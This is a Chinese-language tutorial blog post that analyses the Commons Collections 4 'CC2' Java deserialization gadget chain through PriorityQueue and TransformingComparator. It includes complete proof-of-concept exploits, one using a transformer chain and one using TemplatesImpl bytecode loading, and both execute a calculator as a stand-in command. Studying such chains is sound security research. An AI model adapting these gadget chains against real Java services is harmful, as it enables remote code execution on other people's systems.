JAVA安全之CommonsCollections2
CommonsCollections2
环境搭建
版本:commons-collections4
<dependency>
<!-- https://mvnrepository.com/artifact/org.apache.commons/common-collections4 -->
<groupId>org.apache.commons</groupId>
<artifactId>commons-collections4</artifactId>
<version>4.0</version>
</dependency>
初代POC
正向(POC)分析
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import java.io.*;
import java.*;
import java.util.PriorityQueue;
public class CC2{
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] { null, new Object[0] }),
new InvokerTransformer("exec", new Class[] { String.class}, new String[] {"calc.exe"}),
};
Transformer transformerChain = new ChainedTransformer(transformers);
TransformingComparator Tcomparator = new TransformingComparator(transformerChain);
PriorityQueue queue = new PriorityQueue(1, Tcomparator);
queue.add(1);
queue.add(2);
try{
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("cc2.txt"));
outputStream.writeObject(queue);
outputStream.close();
System.out.println(barr);
ObjectInputStream inputStream = new ObjectInputStream(new FileInputStream("cc2.txt"));
inputStream.readObject();
}catch(Exception e){
e.printStackTrace();
}
}
}
这条链子还是利用了CC1链子中的Transform方法来执行我们的系统命令,这里我们先正向分析一下这段poc。
TransformingComparator
Transformer transformerChain = new ChainedTransformer(transformers);
TransformingComparator Tcomparator = new TransformingComparator(transformerChain);
这段代码我们只需要关注我们的transformerChain到底传入了哪里,进入 TransformingComparator 这里我的想法就是直接利用调试进入
TransformingComparator这个构造函数就直接将transformChain直接传进来了,开始了初始化
ComparatorUtils.NATURAL_COMPARATOR//自然顺序的比较器,它用于比较实现了Comparable接口的类的对象
经过调试我们发现我们进入这个类之后实际上我们的
TransformingComparator只利用了它的构造器,这个文件里面的方法都没有调用,那进入这个类的作用只有简单的利用构造器了吗?[1]
PriorityQueue
PriorityQueue位于Java.util包中,观其名字前半部分的单词Priority是优先的意思,实际上这个队列就是具有“优先级”。既然具有优先级的特性,那么就得有个前后排序的“规则”。所以其接受的类需要实现Comparable 接口。
这上面说了要实现Comparable接口,这里猜测一下估计都会有一个类会去实现类似比较的方法,调试一波。
这里我们就可以很清晰的看到,这里会进入TransformingComparator.compare这个方法里面,这里就看到了我们的老盆友transform,就进入了我们的CC1调用链,实现了我们的闭环。
但是到这儿我们实际上没有分析出我们真正的调用链,这里实际上也就是调用链的一部分,这样正向分析就走到头了。
逆向分析
前面的正向分析我们实际上就发现了,我们这条链子的入口并不是CC1链里面的Transform,而是我们的PriorityQueue,所以我们照搬CC1分析的思路
在PriorityQueue里面去找readObject方法,开始我们逆向分析,目标是找到调用compare方法的地方。
PriorityQueue.readObject()
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
// Read in size, and any hidden stuff
s.defaultReadObject();
// Read in (and discard) array length
s.readInt();
queue = new Object[size];
// Read in all elements.
for (int i = 0; i < size; i++)
queue[i] = s.readObject();
// Elements are guaranteed to be in "proper order", but the
// spec has never explained what that might be.
heapify();
}
简单分析一下代码,我们这里会创建一个用于优先排序队列的数组queue这个数组里面的数据都是反序列化的,调用了for循环来给数组赋值,这里感觉都是简单的。
heapify()
private void heapify() {
for (int i = (size >>> 1) - 1; i >= 0; i--)
siftDown(i, (E) queue[i]);
}
size >>> 1 是一种位运算表达式,它表示将 size 这个变量的值进行无符号右移一位的操作\
eg: 二进制1000经过这个操作之后就会变为100,十进制就从8变为了4
所以我们这里得让size的值大于1才能完成我们的siftDown的调用
看到这我就知道这段代码的作用了
queue.add(1);
queue.add(2);
这里的目的实际也就是来控制我们的size的大小,这里简单的

add方法实际就是调用offer()函数,所以这两个函数相当于是等价的。
下面我们进入siftDown()方法
siftDown()
private void siftDown(int k, E x) {
if (comparator != null)
siftDownUsingComparator(k, x);
else
siftDownComparable(k, x);
}
这里加入了判断,判断比较的类是否为空,分别执行了两个方法
siftDownComparable()
private void siftDownComparable(int k, E x) {
Comparable<? super E> key = (Comparable<? super E>)x;
int half = size >>> 1; // loop while a non-leaf
while (k < half) {
int child = (k << 1) + 1; // assume left child is least
Object c = queue[child];
int right = child + 1;
if (right < size &&
((Comparable<? super E>) c).compareTo((E) queue[right]) > 0)//Comparable<? super E> 表示实现这个接口的类的实例可以与 E 类或 E 的任何超类型的实例进行比较.
c = queue[child = right];
if (key.compareTo((E) c) <= 0)
break;
queue[k] = c;
k = child;
}
queue[k] = key;
}
这里面的比较方法是compareTo()方法,这个方法是PriorityQueue用来排序的,compareTo()方法是接口Comparable里面的一个方法
siftDownUsingComparator()
private void siftDownUsingComparator(int k, E x) {
int half = size >>> 1;
while (k < half) {
int child = (k << 1) + 1;
Object c = queue[child];
int right = child + 1;
if (right < size &&
comparator.compare((E) c, (E) queue[right]) > 0)
c = queue[child = right];
if (comparator.compare(x, (E) c) <= 0)
break;
queue[k] = c;
k = child;
}
queue[k] = x;
}
这个方法就调用了我们Comparator接口里面的compare方法,所以我们就可以实现调用compare然后去触发我们的TransformingComparator类,然后再去触发我们的transform方法。
问题分析
1.弹了两次计算机
通过我们正向加逆向分析之后,我们运行POC会发现我们反序列化的内容没有打印,反倒是弹了两个计算机
我们刚才分析add函数的时候说是调用了我们的offer()方法,我们漏掉了没有分析
public boolean offer(E e) {
if (e == null)
throw new NullPointerException();
modCount++;
int i = size;
if (i >= queue.length)
grow(i + 1);
size = i + 1;
if (i == 0)
queue[0] = e;
else
siftUp(i, e);
return true;
}
siftUp()这个方法和siftDown方法怎么感觉有点渊源,这里我们同样查看这个方法,会发现问题就在这
private void siftUp(int k, E x) {
if (comparator != null)
siftUpUsingComparator(k, x);
else
siftUpComparable(k, x);
}
这里的逻辑都和siftDown是一样的,所以我们不分析后面了,这里也相当于调用了transform方法
所以这个是链子触发两次。
2.如何避免两次计算机
解决问题
我们刚刚分析问题并没有步入调试
下断点调试从queue.add(2);开始,我们会发这里第一次弹出计算机实际上是siftUp触发的,但是我们真实的目标实际上是让我们的heapify()-》siftDown()然后触发我们的transform()方法。
所以问题解决就是如何只执行我们的这个方法呢。
这里可以关注一下的是
PriorityQueue queue = new PriorityQueue(1, Tcomparator);
这里实际就把我们要比较的参数传进去了,所以我们这里先不传参
让siftUp的条件没办法满足不就OK了
反射调用机制
我们后面使用反射获取类,然后就赋值就OK了。
Class.forName("java.util.PriorityQueue").getDeclaredField("comparator");//反射获取成员变量的field
field.setAccessible(true);//获取访问权限
field.set(queue,comparator);//设置参数
完整POC
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import java.io.*;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
public class CC2{
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
Transformer[] transformer = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]}),
new InvokerTransformer("exec",new Class[]{String.class},new String[]{"calc.exe"}),
};
Transformer chaintransformer = new ChainedTransformer(transformer);
TransformingComparator comparator = new TransformingComparator(chaintransformer);
PriorityQueue queue = new PriorityQueue(1);//创建实例。注意下面的顺序改变了。
queue.add(1);
queue.add(2);//传入两个参数
Field field = Class.forName("java.util.PriorityQueue").getDeclaredField("comparator");//反射获取成员变量的field
field.setAccessible(true);//获取访问权限
field.set(queue,comparator);//设置参数
try{
FileOutputStream filepath = new FileOutputStream("./CC2.ser");
ObjectOutputStream object = new ObjectOutputStream(filepath);
object.writeObject(queue);
}
catch (Exception e){
e.printStackTrace();
}
try{
FileInputStream filepath2 = new FileInputStream("./CC2.ser");
ObjectInputStream input = new ObjectInputStream(filepath2);
input.readObject();
}
catch (IOException error){
error.printStackTrace();
}
}
}
进阶POC
正向(POC)分析
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.InvokerTransformer;
import java.io.*;
import java.lang.reflect.Field;
import java.util.Base64;
import java.util.PriorityQueue;
import java.lang.reflect.Field;
public class ComminsCollections2{
public static void main(String[] args) throws Exception{
TemplatesImpl impl = new TemplatesImpl();
byte[] code = Base64.getDecoder().decode("恶意类字节码的base64编码");
setFieldValue(impl, "_name", "e4telle");
setFieldValue(impl, "_bytecodes", new byte[][]{code});
setFieldValue(impl, "_class", null);
setFieldValue(impl, "_tfactory", new TransformerFactoryImpl());
InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);
PriorityQueue queue = new PriorityQueue(2, new TransformingComparator(transformer));
queue.add(1);
queue.add(1);
setFieldValue(transformer, "iMethodName", "newTransformer");
Object[] queueArray = (Object[]) getFieldValue(queue, "queue");
queueArray[0] = impl;
queueArray[1] = 1;
try{
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("cc2.txt"));
outputStream.writeObject(queue);
outputStream.close();
System.out.println(barr);
ObjectInputStream inputStream = new ObjectInputStream(new FileInputStream("cc2.txt"));
inputStream.readObject();
}catch(Exception e){
e.printStackTrace();
}
}
public static void setFieldValue(Object obj,String fieldName,Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj,value);
}
public static Object getFieldValue(final Object obj, final String fieldName) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
return field.get(obj);
}
}
这个POC实际上是我们知道的ysoserial,通过执行
TemplatesImplTemplatesImpl.newTransformer方法来加载字节码
这里我们就利用之前学习过的,动态加载字节码中的使用TemplatesImpl来动态加载我们的字节码
我们来慢慢理解
这里我们使用的是TemplatesImpl这个动态加载字节码的方法来加载我们的恶意类,
byte[] code = Base64.getDecoder().decode("恶意类字节码的base64编码");
setFieldValue(impl, "_name", "e4telle");
setFieldValue(impl, "_bytecodes", new byte[][]{code});
setFieldValue(impl, "_class", null);
setFieldValue(impl, "_tfactory", new TransformerFactoryImpl());
setFieldValue里面的内容是为了满足我们加载字节码的条件从而触发到我们的
这里我们是使用调用链,我们就得想办法去实现动态加载字节码里面的 impl.newTransformer();在我们第一条链子里面我们实际上是通过我们的PriorityQueue这个类作为我们的入口然后完成把transformerChain数组里面的东西执行。
关键的代码
public int compare(final I obj1, final I obj2) {
final O value1 = this.transformer.transform(obj1);
final O value2 = this.transformer.transform(obj2);
return this.decorated.compare(value1, value2);
}
这里我们可以将this.transformer改为我们的InvokerTransformer,然后我们可以再将InvokerTransformer里面的调用transform的方法修改为我们的newTransformer(),如果我们的obj1能够实现我们的TemplatesImpl
我们可以去找到调用compare方法的地方

这个里面的x的赋值是通过siftUp方法

实际上siftUp和siftDown都能实现我们的这个目的,所以我们可以直接使用其中一个,但是这里我们就不用考虑两次计算机问题了,因为我们最终的利用方式不同,这个方式只是来修改方法名看来达到加载恶意类的目的。
queue.add(1);
queue.add(1);
Object[] queueArray = (Object[]) getFieldValue(queue, "queue");
获取Transformer
InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);
这个就获得一个toString()方法,我们就可以通过反射来修改这个方法名
setFieldValue(transformer, "iMethodName", "newTransformer");
获得了newTransformer方法
恶意类解释
import java.io.IOException;
import com.sun.org.apache.bcel.internal.util.ClassLoader;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
public class dom extends AbstractTranslet {
public dom() throws IOException {
Runtime.getRuntime().exec("calc");
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}
这里需要解释的,通过动态加载字节码用到的恶意类需要注意的:
继承AbstractTranslet的目的?

- 这里在TemplatesImpl这个类里面我们找到了我们实现defineClass的方法里面有个对父类的验证,这里会验证我们是否继承了我们的AbstractTranslet,如果我们恶意类没有继承这个类的话,这个类的try-catch语句就会直接跳过我们的defineClass部分,这样就无法实现我们的调用链了。
- 还有就是继承抽象类得实现里面的抽象方法,所以这里重写两个tansform方法。
总结
两个POC的区别主要就在我们的执行命令的地方的区别比较大,一个是照搬CC1的tranform数组,一个是动态加载字节码。
这里核心的入口还是我们的PriorityQueue,这个是用来走到我们的compare方法,进而调用我们的transform方法,达到调用链的完整性。
第二条链子实际上我们加载我们恶意类之后,还是需要PriorityQueue来触发compare方法。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号